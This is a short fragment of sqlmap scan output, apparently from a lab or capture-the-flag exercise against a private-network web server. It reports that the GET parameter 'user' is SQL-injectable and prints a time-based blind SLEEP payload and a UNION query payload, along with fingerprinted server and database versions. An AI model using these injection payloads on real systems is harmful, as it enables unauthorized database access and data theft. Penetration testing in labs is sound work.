 GET parameter 'user' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection point(s) with a total of 74 HTTP(s) requests:
---
Parameter: user (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: user=admin' AND (SELECT 2774 FROM (SELECT(SLEEP(5)))JBFH) AND 'PfnT'='PfnT

    Type: UNION query
    Title: Generic UNION query (NULL) - 1 column
    Payload: user=admin' UNION ALL SELECT CONCAT(0x7171766271,0x4d574674554e656b656d59516955645758524554744170564b6b76787a575a696f4374566e6
1)-- -
---
[22:57:54] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 18.04 (bionic)
web application technology: Apache 2.4.29
back-end DBMS: MySQL >= 5.0.12
[22:57:54] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.10.10'

[*] ending @ 22:57:54 /2025-01-13/